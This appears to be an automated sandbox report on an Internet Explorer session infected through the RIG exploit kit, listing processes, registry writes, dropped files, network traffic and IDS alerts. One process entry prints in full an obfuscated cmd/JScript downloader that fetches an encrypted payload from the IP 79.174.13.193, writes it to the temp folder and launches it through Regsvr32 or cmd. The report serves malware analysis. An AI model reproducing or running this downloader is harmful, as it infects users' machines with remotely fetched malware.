User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1204 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES3AA6.tmp" "c:\Users\admin\AppData\Local\Temp\CSC3AA5.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2160 | wsCripT //B //E:JScript T.t "dfgcwuzs6gx34sd" "http://79.174.13.193/?MzcyMjY1&gTTyDJBfKAB&aqmNoMv=constitution&seRawKE=professional&ucsDrPhK=criticized&gfwiYvY=community&sKPcCbZwz=constitution&ff6cxcvds=wXnQMvXcJwDQDIbGMvrESLtDNknQA0KK2Ib2_dqyEoH9fGnihNzUSkr16B2aCm3Zp_&gJMVmbpouT=golfer&gvYxHMLtiPDAUvB=perpetual&pVluyJSlXTy=constitution&YzIPyWaHIrSDr=heartfelt&cTZPPlRfA=referred&nFVikWmOr=blackmail&vgrGavg=blackmail&PTibSowRLeDx=wrapped&nbnixOzEUEadD=strategy&sdSllT=criticized&t5zxczgg4=ooKrpRaQLkhBPRewBoztpVVl0T966ujUjRnRfO08OH9BeOUQ9M95aTHLE_6AC1zLYk&FpXpYSkMzg2MTkx" "¤" | C:\Windows\system32\wscript.exe | CMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2208 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1012 CREDAT:6402 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2740 | CMd.exe /q /c cd /d "%tmp%" && echo function Q(n,g){for(var c=0,s=String,d,D="pus"+"h",b=[],i=[],r=254+1,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g["len"+"gth"])^&r,d=b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,O="fromC",S=O+"harCode";e^<n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[D](s[S](n[v](e)/**/^^b[b[a]+b[c]^&r]));return i[u(15)](u(11))};E="WinHTTPIRequest.5.1IGETIScripting.FileSystemObjectIWScript.ShellIADODB.StreamIeroI.exeIGetTempNameIcharCodeAtIiso-8859-1IIindexOfI.dllIScriptFullNameIjoinIrunI /c I /s ",u=function(x){return E["split"]("I")[x]},J=ActiveXObject,W=function(v){return new J(v)};try{var q=W(u(3)),j=W(u(4)),s=W(u(5)),p=u(7),n=0,U=1?[1,this["WScript"]]:0;U=U[1],L=U[u(14)],v=u(9),m=U["Ar"+"guments"];s.Type=2;c=q[u(8)]();s.Charset=u(012);s["Open"]/**/();i=H(m);d=i[v](i[u(12)]("PE\x00\x00")+027);s["writetext"](i);if(037^<d){var z=1;c+=u(13)}else c+=p;K="saveto";s[K+"file"](c,2);s.Close();z^&^&(c="Regsvr32"+p+u(18)+c);j.run("cmd"+p+" /c "+c,0)}catch(DDDDD){}q.Deletefile(L);function H(g){var T=u(0),d=W(T+"."+T+u(1));d["SetProxy"](n);d["Op"+"en"](u(2),g(1),n);d["Option"](0)=g(2);d["Send"];if(0310==d.status)return Q(d.responseText,g(n))};>T.t && stArt wsCripT //B //E:JScript T.t "dfgcwuzs6gx34sd" "http://79.174.13.193/?MzcyMjY1&gTTyDJBfKAB&aqmNoMv=constitution&seRawKE=professional&ucsDrPhK=criticized&gfwiYvY=community&sKPcCbZwz=constitution&ff6cxcvds=wXnQMvXcJwDQDIbGMvrESLtDNknQA0KK2Ib2_dqyEoH9fGnihNzUSkr16B2aCm3Zp_&gJMVmbpouT=golfer&gvYxHMLtiPDAUvB=perpetual&pVluyJSlXTy=constitution&YzIPyWaHIrSDr=heartfelt&cTZPPlRfA=referred&nFVikWmOr=blackmail&vgrGavg=blackmail&PTibSowRLeDx=wrapped&nbnixOzEUEadD=strategy&sdSllT=criticized&t5zxczgg4=ooKrpRaQLkhBPRewBoztpVVl0T966ujUjRnRfO08OH9BeOUQ9M95aTHLE_6AC1zLYk&FpXpYSkMzg2MTkx" "¤" | C:\Windows\system32\CMd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3116 | "C:\Windows\system32\ipconfig.exe" /all | C:\Windows\system32\ipconfig.exe | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3352 | "C:\Windows\system32\makecab.exe" /f NetworkConfiguration.ddf | C:\Windows\system32\makecab.exe | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Cabinet Maker Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
982
Read events
890
Write events
92
Delete events
0
Modification events
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {95258173-68A0-11E9-A09E-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (1012) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307040006001B000300390021009801 | |||
Executable files
3
Suspicious files
3
Text files
39
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1012 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 1012 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1A185D91A0CE263F.TMP | — | |
MD5:— | SHA256:— | |||
| 1012 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{95258174-68A0-11E9-A09E-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 936 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\System32\shell32.dll | executable | |
MD5:— | SHA256:— | |||
| 2740 | CMd.exe | C:\Users\admin\AppData\Local\Temp\T.t | text | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\3TE8030W\acr[1] | text | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\3TE8030W\acr_depnx_error[1] | html | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 936 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\History.IE5\MSHist012019042720190428\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2208 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
2
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
936 | iexplore.exe | GET | — | 79.174.13.193:80 | http://79.174.13.193/?MjY3NjY1&dQcUjoDBtu&wfPARhLiqg=heartfelt&ivuiDxNGp=professional&HRIdDrF=constitution&HRtlIrfQJd=known&tZgZbwwyB=vest&ytuQZktNFc=blackmail&WSyeQEXEQXTisY=difference&RjEXsG=already&muVuYOrR=referred&ff6cxcvds=xHfQMrnYbRjFFYXfKPPEUKxEMUnWA0GKwYiZhafVF5ixFD7Gpbr1FxTspVqdCFSEmvRvdLoHIwWh1UPASwNpzod&MPgfOnfPKBolO=vest&NuICRuPsdMr=referred&iXgSOlaoruf=known&JalppaNOti=heartfelt&suKBKQeiAftQvtE=referred&JWBvLIBAWGqHi=heartfelt&t5zxczgg4=YVVwb9q_6j0nQnxDNgJ6H9BLfNQJB-JWVFLk82FX2y7hAccJ1lBDW7GlSz-MtW1wZ6AwalafCH6fAnUYtFEoxYQ&xfbjIBYPMjUwNzQy | unknown | — | — | suspicious |
2160 | wscript.exe | GET | — | 79.174.13.193:80 | http://79.174.13.193/?MzcyMjY1&gTTyDJBfKAB&aqmNoMv=constitution&seRawKE=professional&ucsDrPhK=criticized&gfwiYvY=community&sKPcCbZwz=constitution&ff6cxcvds=wXnQMvXcJwDQDIbGMvrESLtDNknQA0KK2Ib2_dqyEoH9fGnihNzUSkr16B2aCm3Zp_&gJMVmbpouT=golfer&gvYxHMLtiPDAUvB=perpetual&pVluyJSlXTy=constitution&YzIPyWaHIrSDr=heartfelt&cTZPPlRfA=referred&nFVikWmOr=blackmail&vgrGavg=blackmail&PTibSowRLeDx=wrapped&nbnixOzEUEadD=strategy&sdSllT=criticized&t5zxczgg4=ooKrpRaQLkhBPRewBoztpVVl0T966ujUjRnRfO08OH9BeOUQ9M95aTHLE_6AC1zLYk&FpXpYSkMzg2MTkx | unknown | — | — | suspicious |
1012 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
972 | svchost.exe | GET | 200 | 2.23.106.83:80 | http://www.microsoft.com/ | unknown | html | 1020 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report

Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1012 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
936 | iexplore.exe | 79.174.13.193:80 | — | — | — | suspicious |
2160 | wscript.exe | 79.174.13.193:80 | — | — | — | suspicious |
972 | svchost.exe | 2.23.106.83:80 | www.microsoft.com | Akamai International B.V. | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
936 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
2160 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|